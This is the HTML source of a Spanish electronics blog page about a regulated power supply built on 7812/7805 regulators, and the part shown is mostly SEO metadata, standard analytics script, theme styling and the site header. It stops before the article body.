

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/
body_size: 19573
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.epelbyte.com.ar/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fuente de alimentación regulada - Epelbyte</title>
	<meta name="description" content="Blog dedicado a la informatica, arduino, electronica y radioaficion. Todos los proyectos fueron probados por mi y se encuentran funcionando." />
	<link rel="canonical" href="https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fuente de alimentación regulada - Epelbyte" />
	<meta property="og:description" content="Blog dedicado a la informatica, arduino, electronica y radioaficion. Todos los proyectos fueron probados por mi y se encuentran funcionando." />
	<meta property="og:url" content="https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/" />
	<meta property="og:site_name" content="Epelbyte" />
	<meta property="article:published_time" content="2011-02-16T14:56:15+00:00" />
	<meta property="og:image" content="https://www.epelbyte.com.ar/wp-content/uploads/2011/02/7812.jpg" />
	<meta name="author" content="Don_Epel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Don_Epel" />
	<meta name="twitter:site" content="@Don_Epel" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Don_Epel" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/#article","isPartOf":{"@id":"https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/"},"author":{"name":"Don_Epel","@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842"},"headline":"Fuente de alimentación regulada","datePublished":"2011-02-16T14:56:15+00:00","mainEntityOfPage":{"@id":"https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/"},"wordCount":213,"commentCount":3,"publisher":{"@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842"},"image":{"@id":"https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/#primaryimage"},"thumbnailUrl":"https://www.epelbyte.com.ar/wp-content/uploads/2011/02/7812.jpg","keywords":["12v","5","7805","7812","78xx","eficaz","Fuente","pico","regulada","tension"],"articleSection":["Ciruitos"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/#respond"]}]},{"@type":"WebPage","@id":"https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/","url":"https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/","name":"Fuente de alimentación regulada - Epelbyte","isPartOf":{"@id":"https://www.epelbyte.com.ar/#website"},"primaryImageOfPage":{"@id":"https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/#primaryimage"},"image":{"@id":"https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/#primaryimage"},"thumbnailUrl":"https://www.epelbyte.com.ar/wp-content/uploads/2011/02/7812.jpg","datePublished":"2011-02-16T14:56:15+00:00","description":"Blog dedicado a la informatica, arduino, electronica y radioaficion. Todos los proyectos fueron probados por mi y se encuentran funcionando.","breadcrumb":{"@id":"https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/#primaryimage","url":"https://www.epelbyte.com.ar/wp-content/uploads/2011/02/7812.jpg","contentUrl":"https://www.epelbyte.com.ar/wp-content/uploads/2011/02/7812.jpg","width":804,"height":303},{"@type":"BreadcrumbList","@id":"https://www.epelbyte.com.ar/fuente-de-alimentacion-regulada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.epelbyte.com.ar/"},{"@type":"ListItem","position":2,"name":"Fuente de alimentación regulada"}]},{"@type":"WebSite","@id":"https://www.epelbyte.com.ar/#website","url":"https://www.epelbyte.com.ar/","name":"Epelbyte","description":"Keep the smoke inside the circuit.","publisher":{"@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epelbyte.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.epelbyte.com.ar/#/schema/person/27e831f76838b5c988328e6f3a0af842","name":"Don_Epel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.epelbyte.com.ar/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/47da72270317ad5965c62cb62977f7d64be0c47ca1f02ea544b9b03f134c6abc?s=96&d=retro&r=r","contentUrl":"https://secure.gravatar.com/avatar/47da72270317ad5965c62cb62977f7d64be0c47ca1f02ea544b9b03f134c6abc?s=96&d=retro&r=r","caption":"Don_Epel"},"logo":{"@id":"https://www.epelbyte.com.ar/#/schema/person/image/"},"sameAs":["https://www.epelbyte.com.ar"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.epelbyte.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epelbyte.com.ar%2Ffuente-de-alimentacion-regulada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.epelbyte.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epelbyte.com.ar%2Ffuente-de-alimentacion-regulada%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LSJJ6PEJKC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.epelbyte.com.ar\/fuente-de-alimentacion-regulada\/","page_referrer":"https:\/\/www.epelbyte.com.ar\/category\/ciruitos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LSJJ6PEJKC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LSJJ6PEJKC', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpapp-styles-css' href='https://www.epelbyte.com.ar/wp-content/plugins/wordpress-easy-paypal-payment-or-donation-accept-plugin/wpapp-styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #cccccc;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--blue: #1982d1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpedon-css' href='https://www.epelbyte.com.ar/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-style-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/style.css?ver=20251220-231000' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-block-style-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.epelbyte.com.ar/wp-content/themes/catch-box/colors/dark.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,png,jpg,zip","inbound_paths":"[]","home_url":"https:\/\/www.epelbyte.com.ar","hash_tracking":"true","v4_id":"G-LSJJ6PEJKC"};/* ]]> */
</script>
<script type="text/javascript" id="catchbox-menu-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=catchbox-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epelbyte.com.ar/wp-content/themes/catch-box/js/menu.min.js?ver=2.1.1.1" id="catchbox-menu-js"></script>
<link rel="icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.epelbyte.com.ar/wp-content/uploads/2011/05/cropped-51-270x270.jpg" />
<style>
.code-block-align-left {margin: 8px auto 8px 0; text-align: left; display: block; clear: both;}
.code-block- {}
.code-block-default {margin: 8px 0; clear: both;}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-266 single-format-standard wp-embed-responsive wp-theme-catch-box single-author right-sidebar one-menu header-image-top">

    
    
    <div id="page" class="hfeed site">

        <a href="#main" class="skip-link screen-reader-text">Skip to content</a>
        <header id="branding" role="banner">

            
            <div id="header-content" class="clearfix">

                <div class="logo-wrap clearfix">	<div id="hgroup" class="site-details">
					<p id="site-title"><a href="https://www.epelbyte.com.ar/" rel="home">Epelbyte</a></p>
					<p id="site-description">Keep the smoke inside the circuit.</p>
			
   	</div><!-- #hgroup -->
</div><!-- .logo-wrap -->	<form role="search" method="get" class="searchform" action="https://www.epelbyte.com.ar/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
		</label>
		<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
	</form>

            </div><!-- #header-content -->

                <div class="menu-access-wrap mobile-header-menu clearfix">
        <div id="mobile-header-left-menu" class="mobile-menu-anchor page-menu">
            <a href="#mobile-header-left-nav" id="menu-toggle-primary" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menu</span>
            </a>
        </div><!-- #mobile-header-left-menu -->
            
        
        <div id="site-header-menu-primary" class="site-header-menu">
            <nav id="access" class="main-navigation menu-focus" role="navigation" aria-label="Primary Menu">
            
                <h3 class="screen-reader-text">Primary menu</h3>
                <div class="menu-header-container"><ul class="menu"><li ><a href="https://www.epelbyte.com.ar/">Home</a></li></ul></div><!-- .menu-header-container -->            </nav><!-- #access -->
        </div><!-- .site-header-menu -->

            </div><!-- .menu-access-wrap -->
    
        </header><!-- #branding -->

        
        
        <div id="main" class="clearfix">

            
            <div id="primary" class="content-area">

                
                <div id="content" role="main">
                    
				<div class='code-block-align-left'>
